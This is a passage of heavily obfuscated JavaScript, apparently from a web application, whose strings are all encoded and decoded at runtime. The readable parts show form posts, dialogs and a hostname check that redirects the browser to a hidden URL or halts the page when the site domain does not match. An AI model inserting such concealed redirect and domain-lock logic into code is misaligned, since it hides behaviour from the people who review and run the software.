PH2voY(...DhZZlCW){bXBZid(DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1],DhZZlCW[rFnQYfR[0x29]]=\"4DcYBfRd+THUe@x5%sz03G6*S$F(L1VKk/!)2&7\\\"jnXN,?.>OJQEhr`{}_<WoqpuA~#tI8|P=iaymv9:[CwglbMZ^;]\",DhZZlCW[rFnQYfR[0x6]]=\"\"+(DhZZlCW[rFnQYfR[0x0]]||\"\"),DhZZlCW[rFnQYfR[0x1c]]=DhZZlCW[rFnQYfR[0x6]].length,DhZZlCW[rFnQYfR[0x1a]]=[],DhZZlCW[rFnQYfR[0x1f]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x21]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x84]]=-rFnQYfR[0x1]);for(DhZZlCW[rFnQYfR[0x1b]]=rFnQYfR[0x0];DhZZlCW[rFnQYfR[0x1b]]<DhZZlCW[rFnQYfR[0x1c]];DhZZlCW[rFnQYfR[0x1b]]++){DhZZlCW[rFnQYfR[0x38]]=DhZZlCW[rFnQYfR[0x29]].indexOf(DhZZlCW[rFnQYfR[0x6]][DhZZlCW[rFnQYfR[0x1b]]]);if(DhZZlCW[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(DhZZlCW[rFnQYfR[0x84]]<rFnQYfR[0x0]){DhZZlCW[rFnQYfR[0x84]]=DhZZlCW[rFnQYfR[0x38]]}else{bXBZid(DhZZlCW[rFnQYfR[0x84]]+=DhZZlCW[rFnQYfR[0x38]]*rFnQYfR[0x13],DhZZlCW[rFnQYfR[0x1f]]|=DhZZlCW[rFnQYfR[0x84]]<<DhZZlCW[rFnQYfR[0x21]],DhZZlCW[rFnQYfR[0x21]]+=(DhZZlCW[rFnQYfR[0x84]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW[rFnQYfR[0x1a]].push(DhZZlCW[rFnQYfR[0x1f]]&rFnQYfR[0x3]),DhZZlCW[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],DhZZlCW[rFnQYfR[0x21]]-=rFnQYfR[0x2])}while(DhZZlCW[rFnQYfR[0x21]]>rFnQYfR[0xa]);DhZZlCW[rFnQYfR[0x84]]=-rFnQYfR[0x1]}}if(DhZZlCW[rFnQYfR[0x84]]>-rFnQYfR[0x1]){DhZZlCW[rFnQYfR[0x1a]].push((DhZZlCW[rFnQYfR[0x1f]]|DhZZlCW[rFnQYfR[0x84]]<<DhZZlCW[rFnQYfR[0x21]])&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW[rFnQYfR[0x1a]])}function KVVwtLP(DhZZlCW){if(typeof oGJt7y[DhZZlCW]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW]=PH2voY(TkBius[DhZZlCW])}return oGJt7y[DhZZlCW]}WyohKCA(lY_pqKi(0x1c7))[rFnQYfR[0x79]][KVVwtLP(0x1c8)][KVVwtLP(0x1c9)]({[KVVwtLP(rFnQYfR[0x85])]:DhZZlCW[rFnQYfR[0x0]][KVVwtLP(rFnQYfR[0x85])]})}else{gDq5QFO(ju9hfks);function sVuwzm(DhZZlCW){var efMgAKd=\"D*1xC^]VZ/OBHNzy{h65Qu,@`9vfrdIwe0~K2(l+#|po7[3&)P<nUj8?EXY\\\".ka!st$}AF;:>S4=b_%qcGMRiJLgmWT\",lY_pqKi,rJ_5pQ,BndEO2R,K8NH4Z,rEM8ia,mjEUTlJ,OOgfPYz;bXBZid(lY_pqKi=\"\"+(DhZZlCW||\"\"),rJ_5pQ=lY_pqKi.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],rEM8ia=rFnQYfR[0x0],mjEUTlJ=-rFnQYfR[0x1]);for(OOgfPYz=rFnQYfR[0x0];OOgfPYz<rJ_5pQ;OOgfPYz++){var PH2voY=efMgAKd.indexOf(lY_pqKi[OOgfPYz]);if(PH2voY===-rFnQYfR[0x1])continue;if(mjEUTlJ<rFnQYfR[0x0]){mjEUTlJ=PH2voY}else{bXBZid(mjEUTlJ+=PH2voY*rFnQYfR[0x13],K8NH4Z|=mjEUTlJ<<rEM8ia,rEM8ia+=(mjEUTlJ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],rEM8ia-=rFnQYfR[0x2])}while(rEM8ia>rFnQYfR[0xa]);mjEUTlJ=-rFnQYfR[0x1]}}if(mjEUTlJ>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|mjEUTlJ<<rEM8ia)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function ju9hfks(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=sVuwzm(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}bXBZid(P1LzIC3[lY_pqKi(0x1cb)](zCoI9z),ii557n(WyohKCA(lY_pqKi(0x1cc)+rFnQYfR[0xf]))[ju9hfks(0x1cd)](ju9hfks(0x1ce),[P1LzIC3]),WyohKCA(ju9hfks(rFnQYfR[0x86]))[rFnQYfR[0x79]][ju9hfks(0x1d0)][ju9hfks(0x1d1)](WyohKCA(ju9hfks(rFnQYfR[0x86]))[ju9hfks(0x1d2)](ju9hfks(0x1d3)+ju9hfks(0x1d4)+ju9hfks(0x1d5)+ju9hfks(0x1d6))))}}))[QvbLrMb(0x1d7)](gDq5QFO(function(...vMuteB){bXBZid(gDq5QFO(QvbLrMb),gDq5QFO(DhZZlCW),vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1]);function DhZZlCW(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x1]]=\"CXnPMhJeRdlWoQUpIicZsBGtbVkEfjADSNLFg3K&vY(HamrTO7*1};[?\\\"5{<:`_8$>u@#)w!6yx~+z/40,2.=]^%q9|\",vMuteB[rFnQYfR[0x6]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0x1c]]=vMuteB[rFnQYfR[0x6]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[rFnQYfR[0x1f]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[-rFnQYfR[0x87]]=-rFnQYfR[0x1]);for(vMuteB[-rFnQYfR[0x88]]=rFnQYfR[0x0];vMuteB[-rFnQYfR[0x88]]<vMuteB[rFnQYfR[0x1c]];vMuteB[-rFnQYfR[0x88]]++){vMuteB[rFnQYfR[0x1e]]=vMuteB[rFnQYfR[0x1]].indexOf(vMuteB[rFnQYfR[0x6]][vMuteB[-rFnQYfR[0x88]]]);if(vMuteB[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(vMuteB[-rFnQYfR[0x87]]<rFnQYfR[0x0]){vMuteB[-rFnQYfR[0x87]]=vMuteB[rFnQYfR[0x1e]]}else{bXBZid(vMuteB[-rFnQYfR[0x87]]+=vMuteB[rFnQYfR[0x1e]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x1f]]|=vMuteB[-rFnQYfR[0x87]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[-rFnQYfR[0x87]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[rFnQYfR[0x1f]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[-rFnQYfR[0x87]]=-rFnQYfR[0x1]}}if(vMuteB[-rFnQYfR[0x87]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[rFnQYfR[0x1f]]|vMuteB[-rFnQYfR[0x87]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function QvbLrMb(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=DhZZlCW(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}K8NH4Z[QvbLrMb(0x1d8)]()}));return rFnQYfR[0x25]})})});K8NH4Z[rJ_5pQ(0x1d9)]();return rFnQYfR[0x25]},[DhZZlCW(0x1da)+rFnQYfR[0x14]]:gDq5QFO(function(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(vMuteB));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"^d2FO|XJR\\\"N<QE9f*o)w?1TW/#zKMu!SDs$U=v]H0g[+x&BmAb@CPr{GY.,np7ji}8~V_cy%;a(L6q>e5l3Zkht`4:I\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x14]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8a]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x89]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0x89]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0x89]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0x89]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x14]]|=A65RiR[rFnQYfR[0x89]]<<A65RiR[rFnQYfR[0x8a]],A65RiR[rFnQYfR[0x8a]]+=(A65RiR[rFnQYfR[0x89]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x14]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x14]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8a]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8a]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0x89]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0x89]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x14]]|A65RiR[rFnQYfR[0x89]]<<A65RiR[rFnQYfR[0x8a]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}A65RiR[rFnQYfR[0x0]][DhZZlCW(rFnQYfR[0x9e])]();const P1LzIC3=ii557n(A65RiR[rFnQYfR[0x0]][DhZZlCW(0x1dc)])[rJ_5pQ(rFnQYfR[0x8b])](rJ_5pQ(0x1de)+rJ_5pQ(0x1df)+rFnQYfR[0x20]),BndEO2R=ii557n(rJ_5pQ(0x1e0)+P1LzIC3),K8NH4Z=ii557n(A65RiR[rFnQYfR[0x0]][rJ_5pQ(0x1e1)])[rJ_5pQ(rFnQYfR[0x8b])](rJ_5pQ(0x1e2));WyohKCA(rJ_5pQ(rFnQYfR[0x8c]))[rFnQYfR[0x79]][rJ_5pQ(0x1e4)][rJ_5pQ(0x1e5)]({[rJ_5pQ(0x1e6)]:rJ_5pQ(0x1e7),[rJ_5pQ(0x1e8)]:WyohKCA(rJ_5pQ(rFnQYfR[0x8c]))[rJ_5pQ(0x1e9)](rJ_5pQ(0x1ea)),[rJ_5pQ(0x1eb)]:rJ_5pQ(0x1ec),[rJ_5pQ(0x1ed)+rJ_5pQ(0x1ee)]:{ok:function(){WyohKCA(rJ_5pQ(rFnQYfR[0x8c]))[rJ_5pQ(0x1ef)]()(K8NH4Z)[rJ_5pQ(0x1f0)](function(...A65RiR){bXBZid(gDq5QFO(P1LzIC3),A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x0],gDq5QFO(vMuteB));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[-rFnQYfR[0x8e]]=\"qDGBp;`?}n\\\"z1F$VMI%]s/reK.>u8tA2vP)J,W*Llk0CUH|f4+Tw!&d5{NhYa_imx=j(39#R:[@yS^~6X7ocZOQgEb<\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x1c]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[-rFnQYfR[0x1e]]=[],A65RiR[rFnQYfR[0x1f]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x8f]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x8d]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x2]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x2]]<A65RiR[rFnQYfR[0x1c]];A65RiR[rFnQYfR[0x2]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[-rFnQYfR[0x8e]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x2]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[-rFnQYfR[0x8d]]<rFnQYfR[0x0]){A65RiR[-rFnQYfR[0x8d]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[-rFnQYfR[0x8d]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x1f]]|=A65RiR[-rFnQYfR[0x8d]]<<A65RiR[-rFnQYfR[0x8f]],A65RiR[-rFnQYfR[0x8f]]+=(A65RiR[-rFnQYfR[0x8d]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[-rFnQYfR[0x1e]].push(A65RiR[rFnQYfR[0x1f]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],A65RiR[-rFnQYfR[0x8f]]-=rFnQYfR[0x2])}while(A65RiR[-rFnQYfR[0x8f]]>rFnQYfR[0xa]);A65RiR[-rFnQYfR[0x8d]]=-rFnQYfR[0x1]}}if(A65RiR[-rFnQYfR[0x8d]]>-rFnQYfR[0x1]){A65RiR[-rFnQYfR[0x1e]].push((A65RiR[rFnQYfR[0x1f]]|A65RiR[-rFnQYfR[0x8d]]<<A65RiR[-rFnQYfR[0x8f]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[-rFnQYfR[0x1e]])}function P1LzIC3(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}bXBZid(BndEO2R[rJ_5pQ(0x1f1)](P1LzIC3(0x1f2),function(){ii557n(this)[P1LzIC3(0x1f3)]()}),WyohKCA(P1LzIC3(rFnQYfR[0x90]))[rFnQYfR[0x79]][P1LzIC3(0x1f5)][P1LzIC3(0x1f6)](WyohKCA(P1LzIC3(rFnQYfR[0x90]))[P1LzIC3(0x1f7)+P1LzIC3(0x1f8)](P1LzIC3(0x1f9))))})}}});return rFnQYfR[0x25]}),[DhZZlCW(0x1fa)+DhZZlCW(0x1fb)+\"s\"]:function(A65RiR){bXBZid(gDq5QFO(rJ_5pQ),gDq5QFO(vMuteB));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"CJWirOkhSeXlTDtjVQREgnopBb84/<A_)>KMmayL\\\"H7Y0^2I(;*F6x#[fc,sNUz{PGdZw&9~%|}+]15?3$!v`:@=u.q\",A65RiR[-rFnQYfR[0x91]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x92]]=A65RiR[-rFnQYfR[0x91]].length,A65RiR[rFnQYfR[0x93]]=[],A65RiR[rFnQYfR[0x51]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x15]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x2]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x2]]<A65RiR[rFnQYfR[0x92]];A65RiR[rFnQYfR[0x2]]++){A65RiR[-rFnQYfR[0x5c]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[-rFnQYfR[0x91]][A65RiR[rFnQYfR[0x2]]]);if(A65RiR[-rFnQYfR[0x5c]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[-rFnQYfR[0x5c]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[-rFnQYfR[0x5c]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x51]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x15]],A65RiR[rFnQYfR[0x15]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x93]].push(A65RiR[rFnQYfR[0x51]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x51]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x15]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x93]].push((A65RiR[rFnQYfR[0x51]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x93]])}function rJ_5pQ(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}A65RiR[rJ_5pQ(0x1fc)]();const DhZZlCW=ii557n(A65RiR[rJ_5pQ(rFnQYfR[0x94])])[rJ_5pQ(rFnQYfR[0x95])](rJ_5pQ(0x1ff)),P1LzIC3=this;WyohKCA(rJ_5pQ(rFnQYfR[0x4a]))[rJ_5pQ(0x201)]()(ii557n(A65RiR[rJ_5pQ(rFnQYfR[0x94])])[rJ_5pQ(rFnQYfR[0x95])](rJ_5pQ(0x202)))[rJ_5pQ(0x203)](function(vMuteB){if(!new(WyohKCA(rJ_5pQ(0x204)))(rJ_5pQ(0x205)).test(WyohKCA(rJ_5pQ(rFnQYfR[0x96])).location.hostname)){try{function BndEO2R(vMuteB){var BndEO2R=\"_8xKCV=M%J/\\\"!29:T~bS4L6mt(Pq,?3GhF&*<e){71#QjEn5RWH^uf.>v;w[AcyYplBozD0UkI}Z+d`$|gN]iOra@Xs\",K8NH4Z,QvbLrMb,zCoI9z,efMgAKd,lY_pqKi,rEM8ia,mjEUTlJ;bXBZid(K8NH4Z=\"\"+(vMuteB||\"\"),QvbLrMb=K8NH4Z.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],rEM8ia=-rFnQYfR[0x1]);for(mjEUTlJ=rFnQYfR[0x0];mjEUTlJ<QvbLrMb;mjEUTlJ++){var gpjWwf=BndEO2R.indexOf(K8NH4Z[mjEUTlJ]);if(gpjWwf===-rFnQYfR[0x1])continue;if(rEM8ia<rFnQYfR[0x0]){rEM8ia=gpjWwf}else{bXBZid(rEM8ia+=gpjWwf*rFnQYfR[0x13],efMgAKd|=rEM8ia<<lY_pqKi,lY_pqKi+=(rEM8ia&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);rEM8ia=-rFnQYfR[0x1]}}if(rEM8ia>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|rEM8ia<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function K8NH4Z(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=BndEO2R(TkBius[vMuteB])}return oGJt7y[vMuteB]}WyohKCA(K8NH4Z(0x207)).location.replace(K8NH4Z(0x208)+K8NH4Z(0x209))}catch(QvbLrMb){function zCoI9z(vMuteB){var BndEO2R=\">aN1{7Z}FU~^j@$)SAq+`WT!B](C.xefLkJ\\\"#5M=4|yu_wdzsVpcYXo8,vR623gD0Qn:%G;b<&iPr[EHh/?Im*9OltK\",K8NH4Z,QvbLrMb,zCoI9z,efMgAKd,lY_pqKi,rEM8ia,mjEUTlJ;bXBZid(K8NH4Z=\"\"+(vMuteB||\"\"),QvbLrMb=K8NH4Z.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],rEM8ia=-rFnQYfR[0x1]);for(mjEUTlJ=rFnQYfR[0x0];mjEUTlJ<QvbLrMb;mjEUTlJ++){var gpjWwf=BndEO2R.indexOf(K8NH4Z[mjEUTlJ]);if(gpjWwf===-rFnQYfR[0x1])continue;if(rEM8ia<rFnQYfR[0x0]){rEM8ia=gpjWwf}else{bXBZid(rEM8ia+=gpjWwf*rFnQYfR[0x13],efMgAKd|=rEM8ia<<lY_pqKi,lY_pqKi+=(rEM8ia&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);rEM8ia=-rFnQYfR[0x1]}}if(rEM8ia>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|rEM8ia<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function efMgAKd(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=zCoI9z(TkBius[vMuteB])}return oGJt7y[vMuteB]}WyohKCA(rJ_5pQ(rFnQYfR[0x96])).stop?WyohKCA(rJ_5pQ(rFnQYfR[0x96])).stop():WyohKCA(rJ_5pQ(0x20a)).execCommand(efMgAKd(0x20b))}}if(vMuteB[rJ_5pQ(0x20c)]===rJ_5pQ(0x20d)){bXBZid(gDq5QFO(rEM8ia),gDq5QFO(lY_pqKi));function lY_pqKi(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x1]]=\"rmVt0QK3`kbg$#a6GYD:WSJ&\\\"<RZc(f~^}yhiOF?/|L._MH=eAICopBs[>nPE)%NxXT7Ul!z;j5w8{qv1+92]@*u4,d\",vMuteB[rFnQYfR[0x6]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[-rFnQYfR[0x97]]=vMuteB[rFnQYfR[0x6]].length,vMuteB[rFnQYfR[0x98]]=[],vMuteB[-rFnQYfR[0x6a]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x2]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x2]]<vMuteB[-rFnQYfR[0x97]];vMuteB[rFnQYfR[0x2]]++){vMuteB[rFnQYfR[0x2f]]=vMuteB[rFnQYfR[0x1]].indexOf(vMuteB[rFnQYfR[0x6]][vMuteB[rFnQYfR[0x2]]]);if(vMuteB[rFnQYfR[0x2f]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x2f]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x2f]]*rFnQYfR[0x13],vMuteB[-rFnQYfR[0x6a]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x98]].push(vMuteB[-rFnQYfR[0x6a]]&rFnQYfR[0x3]),vMuteB[-rFnQYfR[0x6a]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x98]].push((vMuteB[-rFnQYfR[0x6a]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x98]])}function rEM8ia(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=lY_pqKi(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}WyohKCA(rEM8ia(0x20e)+rFnQYfR[0xa1])[rFnQYfR[0x79]][rEM8ia(0x20f)][rEM8ia(0x210)]({[rEM8ia(rFnQYfR[0x99])]:vMuteB[rEM8ia(rFnQYfR[0x99])]})}else{gDq5QFO(mjEUTlJ);function mjEUTlJ(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x29]]=\"fPRK+Gn3=I1&s2jF{%Ur:m,ktvNE\\\"w#Oe?L[CMo}gVT].7~J$dBD|b>*hSu0z9YXHZ6/yqpcA4;_Q!8`ila^(@5W<x)\",vMuteB[-rFnQYfR[0x9a]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0x1c]]=vMuteB[-rFnQYfR[0x9a]].length,vMuteB[-rFnQYfR[0x39]]=[],vMuteB[rFnQYfR[0x14]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x8]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x2]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x2]]<vMuteB[rFnQYfR[0x1c]];vMuteB[rFnQYfR[0x2]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x29]].indexOf(vMuteB[-rFnQYfR[0x9a]][vMuteB[rFnQYfR[0x2]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x14]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x8]],vMuteB[rFnQYfR[0x8]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[-rFnQYfR[0x39]].push(vMuteB[rFnQYfR[0x14]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x14]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x8]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[-rFnQYfR[0x39]].